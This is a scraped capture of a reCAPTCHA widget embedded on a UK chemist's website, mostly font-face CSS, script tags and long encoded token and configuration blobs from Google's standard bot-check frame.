8KVN8OkcA4dw606csOPw4LCm8K6WQzCkcOnJC07w6kIcCBCfsKxwqzCnmB4M8Oew5zCsMKZwoPDni7ClsODw73DucOUW8OCwp/DvsOLGsKOwqnCvsOhw7JBd8ORwpxKw4/CpA4bwoAOw5oCwr40RhDCgwRbw6oLfcOBdcOJdsKFw7J8AMKMQcKgw7XCjMOGQ8Kuw6PCsTYZXDrCjlnDswPCgsK5wp1Qw70Gwrk4NcKVwoRCw4RvMErCrcOcw63CvMKxw4bDucKYwrDDi3LDnMKww4d3wrE/w7TDhRHCnQ3CsHwueMO5w4pMw63DlRXDhl3CnDx3FkPDiE/DrnkLw7MyWEPChsOYw5bDvMOzwpFwBcKkBcO6JsO7f8KLwooew7wTEsOZw64Awp7CtF5WJcOlfsO/H8KnKjzCq8KUHQPCqsKPwqrCqF3DoFEmRcOIwrrDhCUAUFpuwoDCn8OOwpk6w6lAwqjCuRA4wozDqMO+wrFRAm/DjcOzO1FOSWbDmMKRw5ZPw4B2DcKCbGbChmk/asK6w5vCihAmDUdQw7bCjD54wpckw5zCkXXDukhkPcKgeX3ChcKnwpkfbgfDmhrCqRZkwo/Ds8KyVcOQw4Z0w5rCvMO1O1osRMOLw6DDrcO6ZMOVeGXDpxQ5MsKIw4nCkmEcw5YUw6QiHUvCkMOrWg3Cv21WScKLw7EbaEjCrlDDu8Khw7/DogjCqMKIw6J1w7/DtTZcW1dTHglow78MwrTCnxbCj1nDrGg/wqxRFnFXMADDgMKpPsOcw5xVPxoJOiXDgcO9HkpjXRIfJsONC8KQAyInQi7CrsKYccK/HRx9fjMLAzAqw67Dtz1fUMKowrbCqXTCsxB6wpwcwqEMQVEKw6LDn2zCm33Cg8KlwoxkwpIQUcO0w60mwq/CkMOwIWnDhsKsVMKZHcKswrHDmMOow5DCoWfDrzEoPhnClCd5BXzCisO9w5QzwrXDisK/wp7Dshs7wqwWE1DDuRQOwprDpzbDpkF+wp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S8ns2jFKu7uSZOyba32eV8tuJtg+AIPVbscTw2XP47Y\\u003d\x22,0,0,null,1,1769008228647,0,0,[161,10,116,113],null,[37,21,246,135,224],\x22RC-sK3xkoX5bRZInA\x22,null,null,null,null,null,\x220dAFcWeA4xzBYVTsxs3GLtcE3iOQct5xF6hXg_J_ZR9Vu_1BG2RQhVzi0sZO7v-KxoLW3-Uny9GM3Z-dGaWBl3E2ev05Bx9Yjn_g\x22,1769091028895]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k2oixmbwx03c
body_size: 49026
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bbf86lIaMcumEDihp4bEaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bbf86lIaMcumEDihp4bEaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bbf86lIaMcumEDihp4bEaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CocKew4kIJMK4LiZAw687M8KHw6sGw5tec8KZw4JFw5Y/wq7Co8OsCjnDgjvCv8OEw6bCnHtcGsOSw43DojYbKUzDh2U2w64iBMOOw41SUlzDucK+XB8ew510VcOTw4jDhcKrK8KuRMKNw63DoMKucwlVwrgWSsKOZMOvwrrDi3jCksO2w4bCuAI4b8OMBgrCvg4rw610eXtDwqvCq3ZDw6/[base64]/DvMOxw7wtGADCpUHDth4IMGjDvEwXw7kiw4XCo1bCiUrCicKKwpDCrx0qworCscKDwpUhSsO7wrNQP2rDtF8ucsKpw64Fw5zChsOlwqrDrMOoOCbDu8KHwr3CpjfDtsK/NsK7w4bCisKOwpLCgw4VAcK+cHx8w5pAwr59wpwgw7p7w7XDgE4DIcOmwqJ5w7JCJWEnwo/DqB7DmcK/[base64]/Cs8KgPsKdwop6wrHCtMK0WsOKSCwJwrw8YMK3wpTCmR7Cp8OiccOGXUDDp3dVAMOUwpM4w4fDh8OKDVRcJV5/wqR2wrsGD8K9w7knwpXDhHlJwpnCnnd0wpHCji1aV8Otw5rDv8Kzw6/DhSBNC0DCvcOYXhBXYsK3ACTCi3vCtMOyanTCoBFGDHLDghfCq8Ozwr/Dm8OpAEbDiQ0/[base64]/XSYlw7Azw4rDtUEpwrzDkSDCnn3Dj8O/KMOROMKqwoRjTSzDncKfNwrDgcKGw4DDnUrDmWkgwpjClAEwwrTDiTbDrcOsw61owp7Dt8Ouw4wawrA/woZtw4UcBcKRDMO+FEHDj8KIIgk4TsK4w4YAw4bDo17CmwNYw6/[base64]/O8OHXcOlbVLDkGEvE8KFw5EawovDvsOpw7bDqMKRSHwxw6xGYsONwr/DlMOMKcKAIcOVw7pbw50WwrDDul3DvMKuFzlFbnnDhjjCim4BNE0iAiPDvwvDoE3CjcO+VREhVsKtw7TDrV3Cj0LDksOPwrHCrcO0wrNIw5ArDlXDunjCg2/[base64]/wrNDw5UDw4/[base64]/DjmHClXrCrcOWwqbDicKEVWTDoi0uwrzCqsOvwprCv8KuEz1FwqBWwpjDsBwbLcO5w4jCsCkdwrNow4k/FsOCwqHDhjsPFUMcKsK4AcK7wrEgPsKnekzDkMOXIMKVCMKUwq8MdsK7QsOpw58UQDLCrg/DpzFew4paYVzDgcKDWcKRwpQEaMKeTsKbMXfCt8ODaMOXw6fCmcKBPERGwpkJwrPDrUdvwq7DuQ9TwpXDnsOgDWZLFT0GasO6LX/CojJMcDAtNRTDnRfCtcOBW00tw51kNMOkD8KyAsONwqJvwpvDpH9XHAvCvwl5azoMw5p/dTfCvMOLM3/ClE5MwpUTPigTw6/DlMOUw5zCvMKcw4osw7DCshsHwrXClcO/[base64]/CgMOIwqM1csKYwq83PFrCviTCqWXCv8O4RsKuD8ODfVACwqvCjCh0wqPCsjB/c8Oqw6cCDFkqwqbDmMK9JsKvKRE5VHXDksOrwoxhw4fDiTbCsV3DnCPDmWBWwojDrsOww6sGI8Ouw73CpcKyw6UUf8K/woXCmcKWZcOgTsO9w7VrMAVgw4rDjQLDvMKxW8Kbw6M